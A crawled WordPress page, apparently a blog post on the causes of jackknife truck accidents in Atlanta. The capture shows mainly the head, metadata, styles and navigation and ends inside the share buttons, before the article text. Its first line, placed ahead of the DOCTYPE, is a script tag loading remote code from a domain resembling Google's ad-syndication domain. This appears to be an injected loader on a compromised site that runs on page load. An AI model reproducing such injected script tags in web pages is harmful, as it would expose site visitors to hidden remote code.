

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/
body_size: 13238
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Major Causes Of Jackknife Car Accidents In Atlanta - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg 1024w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-300x200.jpeg 300w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-768x511.jpeg 768w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1536x1022.jpeg 1536w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-2048x1363.jpeg 2048w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Major Causes Of Jackknife Car Accidents In Atlanta - Tech Magazine" />
<meta property="og:description" content="Jackknife car accidents are one of the most common types of accidents where the trailer of a huge semi-truck pushes the towing vehicle in front of it to one side. The situation is usually very scary for the vehicles surrounding the truck as it might roll across other lanes and collide with other vehicles in" />
<meta property="og:url" content="https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Car Accidents" />
<meta property="article:tag" content="Jackknife" />
<meta property="article:tag" content="Jackknife Car Accidents" />
<meta property="article:section" content="news" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg" />
<meta property="og:image:width" content="788" />
<meta property="og:image:height" content="525" />
<meta property="og:image:alt" content="Jackknife Car Accidents" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-23T17:04:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Major Causes Of Jackknife Car Accidents In Atlanta - Tech Magazine" />
<meta name="twitter:description" content="Jackknife car accidents are one of the most common types of accidents where the trailer of a huge semi-truck pushes the towing vehicle in front of it to one side. The situation is usually very scary for the vehicles surrounding the truck as it might roll across other lanes and collide with other vehicles in" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents.jpeg","url":"https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents.jpeg","width":"2560","height":"1704","caption":"Jackknife Car Accidents","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/#webpage","url":"https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/","name":"Major Causes Of Jackknife Car Accidents In Atlanta - Tech Magazine","datePublished":"2023-02-23T17:04:51+00:00","dateModified":"2023-02-23T17:04:51+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Major Causes Of Jackknife Car Accidents In Atlanta - Tech Magazine","datePublished":"2023-02-23T17:04:51+00:00","dateModified":"2023-02-23T17:04:51+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Jackknife car accidents are one of the most common types of accidents where the trailer of a huge semi-truck pushes the towing vehicle in front of it to one side. The situation is usually very scary for the vehicles surrounding the truck as it might roll across other lanes and collide with other vehicles in the path. These accidents are usually dangerous and lead to significant damages, severe injuries, and in the worst cases, even death. If one has faced a jackknife car accident in Atlanta, contacting a knowledgeable law firm should be the primary requirement after seeking medical treatment.","name":"Major Causes Of Jackknife Car Accidents In Atlanta - Tech Magazine","@id":"https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Major Causes Of Jackknife Car Accidents In Atlanta Comments Feed" href="https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/6471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=6471' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6471 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-250 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/news/"><span>news</span></a></span><span class="delim">&raquo;</span><span class="current">Major Causes Of Jackknife Car Accidents In Atlanta</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/news/" class="category term-color-250" rel="category">news</a>
					</span>
					</div><h1 class="is-title post-title">Major Causes Of Jackknife Car Accidents In Atlanta</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-02-23T17:04:51+00:00">February 23, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;text=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2023%2F02%2FJackknife-Car-Accidents.jpeg&#038;description=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;name=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="cf service s-tumblr service-sm" 
